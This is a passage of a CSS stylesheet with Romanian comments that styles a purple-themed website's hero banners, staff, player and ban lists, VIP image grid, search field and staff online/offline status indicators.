    position:relative !important;
    min-height:220px !important;
    padding:34px 60px !important;
    margin-bottom:20px !important;

    overflow:hidden !important;
    border-radius:18px !important;

    background:
        radial-gradient(circle at top right, rgba(168,85,247,.16), transparent 42%),
        linear-gradient(135deg,#211a39,#1b1730) !important;

    border:1px solid rgba(168,85,247,.28) !important;
    box-shadow:0 12px 30px rgba(0,0,0,.30) !important;
}

/* Dacă hero-ul este făcut cu .panel sau .news simplu, îl micșorează */
main > .panel:first-of-type,
main > .news:first-of-type{
    min-height:220px !important;
    padding:34px 60px !important;
}

/* Badge mov */
.page-badge,
.hero-badge,
.ban-hero .badge,
.players-hero .badge,
.staff-hero .badge,
.page-hero .badge,
.panel .badge,
.news .badge{
    display:inline-block !important;
    padding:7px 15px !important;
    margin-bottom:22px !important;

    background:#8b5cf6 !important;
    color:#fff !important;

    border-radius:9px !important;

    font-size:11px !important;
    font-weight:800 !important;
    letter-spacing:.8px !important;
}

/* Titlu hero */
.page-hero h1,
.hero h1,
.ban-hero h1,
.players-hero h1,
.staff-hero h1,
main > .panel:first-of-type h1,
main > .news:first-of-type h1{
    font-size:40px !important;
    line-height:1.1 !important;
    font-weight:900 !important;
    margin:0 0 14px 0 !important;
    color:#fff !important;
}

/* Text hero */
.page-hero p,
.hero p,
.ban-hero p,
.players-hero p,
.staff-hero p,
main > .panel:first-of-type p,
main > .news:first-of-type p{
    font-size:16px !important;
    line-height:1.6 !important;
    color:#d8d8ea !important;
    margin:0 !important;
    max-width:850px !important;
}

/* Repară vechiul .text dacă hero-ul folosește panel/news */
main > .panel:first-of-type .text,
main > .news:first-of-type .text{
    padding:0 !important;
}

/* Ascunde blocul mov vechi din stânga */
main > .panel:first-of-type .img,
main > .news:first-of-type .img{
    display:none !important;
}

/* Responsive */
@media(max-width:800px){
    .page-hero,
    .hero,
    .ban-hero,
    .players-hero,
    .staff-hero,
    main > .panel:first-of-type,
    main > .news:first-of-type{
        min-height:auto !important;
        padding:28px 24px !important;
    }

    .page-hero h1,
    .hero h1,
    .ban-hero h1,
    .players-hero h1,
    .staff-hero h1,
    main > .panel:first-of-type h1,
    main > .news:first-of-type h1{
        font-size:32px !important;
    }

    .page-hero p,
    .hero p,
    .ban-hero p,
    .players-hero p,
    .staff-hero p,
    main > .panel:first-of-type p,
    main > .news:first-of-type p{
        font-size:15px !important;
    }
}

.staff-header,
.staff-row{
  grid-template-columns:80px 2.7fr 140px 220px 120px 120px;
}

.staff-header div:nth-child(2),
.staff-row div:nth-child(2){
  text-align:left;
  padding-left:34px;
}

.staff-row div:nth-child(3){
  font-weight:700;
}

.staff-row div:nth-child(3){
  color:#ff6b6b;
}

.staff-row div:nth-child(3):has(+ div){
  text-align:center;
}

#playersContainer,
#staffContainer,
#banContainer{
  max-height:392px;
  overflow:hidden !important;
  scrollbar-width:none;
  -ms-overflow-style:none;
}

#playersContainer,
#staffContainer,
#banContainer{
  max-height:392px;
  overflow-y:auto !important;
  overflow-x:hidden;
  scrollbar-width:none;
  -ms-overflow-style:none;
}

#playersContainer::-webkit-scrollbar,
#staffContainer::-webkit-scrollbar,
#banContainer::-webkit-scrollbar{
  width:0;
  height:0;
  display:none;
}

.news{
  margin-bottom:22px;
}

.players-box{
  margin-top:13px;
}

.vip-grid{
  margin-bottom:28px;
}

.vip-grid + .news{
  margin-top:28px;
}

.vip-image-grid{
  display:grid;
  grid-template-columns:repeat(5,1fr);
  gap:18px;
  margin-top:24px;
  margin-bottom:36px;
}

.vip-image-card{
  padding:0;
  overflow:hidden;
  background:#11111d;
  border:1px solid #34345b;
  border-radius:12px;
  aspect-ratio:16/10;
}

.vip-image-card img{
  width:100%;
  height:100%;
  display:block;
  object-fit:cover;
}

.vip-image-card:hover{
  transform:translateY(-4px);
  border-color:#8b5cf6;
}

@media(max-width:1200px){
  .vip-image-grid{
    grid-template-columns:repeat(2,1fr);
  }
}

@media(max-width:800px){
  .vip-image-grid{
    grid-template-columns:1fr;
  }
}

.search,
#search,
input[type="search"],
input[placeholder="Search..."]{
  margin-top:35px;
}

.staff-status{
  font-weight:800;
}

.staff-status.online{
  color:#22c55e !important;
}

.staff-status.offline{
  color:#ff6b6b !important;
}
</file>
